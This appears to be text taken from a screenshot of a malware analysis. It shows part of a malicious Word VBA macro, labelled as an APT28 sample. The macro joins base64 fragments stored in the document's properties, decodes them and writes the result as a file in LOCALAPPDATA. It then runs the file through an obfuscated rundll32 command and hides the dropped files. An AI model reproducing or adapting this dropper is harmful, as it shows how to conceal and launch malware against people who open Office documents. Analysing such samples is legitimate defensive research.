 1 APT28DD_stream12.txt *
82 Category = ActiveDocument.BuiltInDocumentProperties.Item("Category")
83 Category = Right(Category, Len(Category) - 50)
84
85 Hyperlink_base = ActiveDocument.BuiltInDocumentProperties.Item("Hyperlink base")
86 Hyperlink_base = Right(Hyperlink_base, Len(Hyperlink_base) - 50)
87
88 Comments = ActiveDocument.BuiltInDocumentProperties.Item("Comments")
89 Comments = Right(Comments, Len(Comments) - 50)
90
91
92 base64 = Subject + Company + Category + Hyperlink_base + Comments
93 bin = DecodeBase64(base64)
94
95 'save decoded file
96 Path = Environ("LOCALAPPDATA") + "\" + "netwf" + ".dat"
97
98 PathPld = Environ("LOCALAPPDATA") + "\" + "netwf" + ".dll"
99 PathPldBt = Environ("LOCALAPPDATA") + "\" + "netwf" + ".bat"
100
101 If Dir(PathPld, vbHidden) <> "" Then
102 Exit Sub
103 End If
104
105 FileNum = FreeFile
106 Open Path For Binary Access Write As #FileNum
107 Put #FileNum, 1, bin
108 Close #FileNum
109
110 cmdLine = "C:\" + "###" + "Win" + "###" + "dow" + "###" + "s\Sy" + "###" + "ste" + "###" + "m32\" + "run" + "###" + "dll" + "32" + "#" +
".exe " + """" + Path + """" + "###" + ",KlpSvc"
111 WordBasic.[Shell] Replace(cmdLine, "#", "")
112
113 If Dir(PathPld) <> "" Then
114 SetAttr PathPld, vbHidden
115 End If
116
117 If Dir(PathPldBt) <> "" Then
118 SetAttr PathPldBt, vbHidden
119 End If